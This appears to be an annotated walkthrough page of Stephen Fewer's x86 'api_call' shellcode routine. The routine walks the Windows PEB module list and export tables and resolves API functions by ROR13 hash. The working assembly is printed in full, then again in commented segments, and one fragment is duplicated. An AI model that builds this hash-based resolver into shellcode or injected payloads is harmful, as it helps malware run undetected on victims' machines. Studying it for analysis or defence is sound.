;-----------------------------------------------------------------------------; ; Author: Stephen Fewer (stephen_fewer[at]harmonysecurity[dot]com) ; Compatible: NT4 and newer ; Architecture: x86 ; Size: 140 bytes ;-----------------------------------------------------------------------------;
[BITS 32]
; Input: The hash of the API to call and all its parameters must be pushed onto stack. ; Output: The return value from the API call will be in EAX. ; Clobbers: EAX, ECX and EDX (ala the normal stdcall calling convention) ; Un-Clobbered: EBX, ESI, EDI, ESP and EBP can be expected to remain un-clobbered. ; Note: This function assumes the direction flag has allready been cleared via a CLD instruction. ; Note: This function is unable to call forwarded exports.



api_call: pushad ; We preserve all the registers for the caller, bar EAX and ECX. mov ebp, esp ; Create a new stack frame xor edx, edx ; Zero EDX mov edx, [fs:edx+0x30] ; Get a pointer to the PEB mov edx, [edx+0xc] ; Get PEB->Ldr mov edx, [edx+0x14] ; Get the first module from the InMemoryOrder module list next_mod: ; mov esi, [edx+0x28] ; Get pointer to modules name (unicode string) movzx ecx, word [edx+0x26] ; Set ECX to the length we want to check xor edi, edi ; Clear EDI which will store the hash of the module name loop_modname: ; xor eax, eax ; Clear EAX lodsb ; Read in the next byte of the name cmp al, 'a' ; Some versions of Windows use lower case module names jl not_lowercase ; sub al, 0x20 ; If so normalise to uppercase not_lowercase: ; ror edi, 0xd ; Rotate right our hash value add edi, eax ; Add the next byte of the name dec ecx jnz loop_modname ; Loop until we have read enough ; We now have the module hash computed push edx ; Save the current position in the module list for later push edi ; Save the current module hash for later ; Proceed to iterate the export address table, mov edx, [edx+0x10] ; Get this modules base address mov eax, [edx+0x3c] ; Get PE header add eax, edx ; Add the modules base address mov eax, [eax+0x78] ; Get export tables RVA test eax, eax ; Test if no export address table is present jz get_next_mod1 ; If no EAT present, process the next module add eax, edx ; Add the modules base address push eax ; Save the current modules EAT mov ecx, [eax+0x18] ; Get the number of function names mov ebx, [eax+0x20] ; Get the rva of the function names add ebx, edx ; Add the modules base address ; Computing the module hash + function hash get_next_func: ; test ecx, ecx ; Changed from jecxz to accomodate the larger offset produced by random jmps below jz get_next_mod ; When we reach the start of the EAT (we search backwards), process the next module dec ecx ; Decrement the function name counter mov esi, [ebx+ecx*4] ; Get rva of next module name add esi, edx ; Add the modules base address xor edi, edi ; Clear EDI which will store the hash of the function name ; And compare it to the one we want loop_funcname: ; xor eax, eax ; Clear EAX lodsb ; Read in the next byte of the ASCII function name ror edi, 0xd ; Rotate right our hash value add edi, eax ; Add the next byte of the name cmp al, ah ; Compare AL (the next byte from the name) to AH (null) jne loop_funcname ; If we have not reached the null terminator, continue add edi, [ebp-8] ; Add the current module hash to the function hash cmp edi, [ebp+0x24] ; Compare the hash to the one we are searchnig for jnz get_next_func ; Go compute the next function hash if we have not found it ; If found, fix up stack, call the function and then value else compute the next one... pop eax ; Restore the current modules EAT mov ebx, [eax+0x24] ; Get the ordinal table rva add ebx, edx ; Add the modules base address mov cx, [ebx+2*ecx] ; Get the desired functions ordinal mov ebx, [eax+0x1c] ; Get the function addresses table rva add ebx, edx ; Add the modules base address mov eax, [ebx+4*ecx] ; Get the desired functions RVA add eax, edx ; Add the modules base address to get the functions actual VA ; We now fix up the stack and perform the call to the desired function... finish: mov [esp+0x24], eax ; Overwrite the old EAX value with the desired api address for the upcoming popad pop ebx ; Clear off the current modules hash pop ebx ; Clear off the current position in the module list popad ; Restore all of the callers registers, bar EAX, ECX and EDX which are clobbered pop ecx ; Pop off the origional return address our caller will have pushed pop edx ; Pop off the hash value our caller will have pushed push ecx ; Push back the correct return value jmp eax ; Jump into the required function ; We now automagically return to the correct caller... get_next_mod: ; pop eax ; Pop off the current (now the previous) modules EAT get_next_mod1: ; pop edi ; Pop off the current (now the previous) modules hash pop edx ; Restore our position in the module list mov edx, [edx] ; Get the next module jmp next_mod ; Process this module
开头注释
Input: The hash of the API to call and all its parameters must be pushed onto stack.
pushad ; We preserve all the registers for the caller, bar EAX and ECX. mov ebp, esp ; Create a new stack frame xor edx, edx ; Zero EDX mov edx, [fs:edx+0x30] ; Get a pointer to the PEB mov edx, [edx+0xc] ; Get PEB->Ldr mov edx, [edx+0x14] ; Get the first module from the InMemoryOrder module list
next_mod: ; mov esi, [edx+0x28] ; Get pointer to modules name (unicode string) movzx ecx, word [edx+0x26] ; Set ECX to the length we want to check xor edi, edi ; Clear EDI which will store the hash of the module name
loop_modname: ; xor eax, eax ; Clear EAX lodsb ; Read in the next byte of the name cmp al, 'a' ; Some versions of Windows use lower case module names jl not_lowercase ; sub al, 0x20 ; If so normalise to uppercase
ror edi, 0xd ; Rotate right our hash value add edi, eax ; Add the next byte of the name dec ecx jnz loop_modname ; Loop until we have read enough ; We now have the module hash computed push edx ; Save the current position in the module list for later push edi ; Save the current module hash for later ; Proceed to iterate the export address table, mov edx, [edx+0x10] ; Get this modules base address mov eax, [edx+0x3c] ; Get PE header add eax, edx ; Add the modules base address mov eax, [eax+0x78] ; Get export tables RVA test eax, eax ; Test if no export address table is present jz get_next_mod1 ; If no EAT present, process the next module add eax, edx ; Add the modules base address push eax ; Save the current modules EAT mov ecx, [eax+0x18] ; Get the number of function names mov ebx, [eax+0x20] ; Get the rva of the function names add ebx, edx ; Add the modules base address ; Computing the module hash + function hash
typedefstruct_IMAGE_EXPORT_DIRECTORY { DWORD Characteristics; //0x00 DWORD TimeDateStamp; WORD MajorVersion; WORD MinorVersion; DWORD Name; DWORD Base; DWORD NumberOfFunctions; DWORD NumberOfNames; //0x18 DWORD AddressOfFunctions; // RVA from base of image DWORD AddressOfNames; // RVA from base of image DWORD AddressOfNameOrdinals; // RVA from base of image } IMAGE_EXPORT_DIRECTORY, *PIMAGE_EXPORT_DIRECTORY;
get_next_func: ; test ecx, ecx ; Changed from jecxz to accomodate the larger offset produced by random jmps ; ;below jz get_next_mod ; When we reach the start of the EAT (we search backwards), process the next ;module dec ecx ; Decrement the function name counter mov esi, [ebx+ecx*4] ; Get rva of next module name add esi, edx ; Add the modules base address xor edi, edi ; Clear EDI which will store the hash of the function name ; And compare it to the one we want
loop_funcname: ; xor eax, eax ; Clear EAX lodsb ; Read in the next byte of the ASCII function name ror edi, 0xd ; Rotate right our hash value add edi, eax ; Add the next byte of the name cmp al, ah ; Compare AL (the next byte from the name) to AH (null) jne loop_funcname ; If we have not reached the null terminator, continue add edi, [ebp-8] ; Add the current module hash to the function hash cmp edi, [ebp+0x24] ; Compare the hash to the one we are searchnig for jnz get_next_func ; Go compute the next function hash if we have not found it ; If found, fix up stack, call the function and then value else compute the next one... pop eax ; Restore the current modules EAT mov ebx, [eax+0x24] ; Get the ordinal table rva add ebx, edx ; Add the modules base address mov cx, [ebx+2*ecx] ; Get the desired functions ordinal mov ebx, [eax+0x1c] ; Get the function addresses table rva add ebx, edx ; Add the modules base address mov eax, [ebx+4*ecx] ; Get the desired functions RVA add eax, edx ; Add the modules base address to get the functions actual VA ; We now fix up the stack and perform the call to the desired function...
finish: mov [esp+0x24], eax ; Overwrite the old EAX value with the desired api address for the upcoming popad pop ebx ; Clear off the current modules hash pop ebx ; Clear off the current position in the module list popad ; Restore all of the callers registers, bar EAX, ECX and EDX which are clobbered pop ecx ; Pop off the origional return address our caller will have pushed pop edx ; Pop off the hash value our caller will have pushed push ecx ; Push back the correct return value jmp eax ; Jump into the required function ; We now automagically return to the correct caller... get_next_mod: ; pop eax ; Pop off the current (now the previous) modules EAT get_next_mod1: ; pop edi ; Pop off the current (now the previous) modules hash pop edx ; Restore our position in the module list mov edx, [edx] ; Get the next module jmp next_mod ; Process this module
get_next_mod1: ; pop edi ; Pop off the current (now the previous) modules hash pop edx ; Restore our position in the module list mov edx, [edx] ; Get the next module jmp next_mod ; Process this module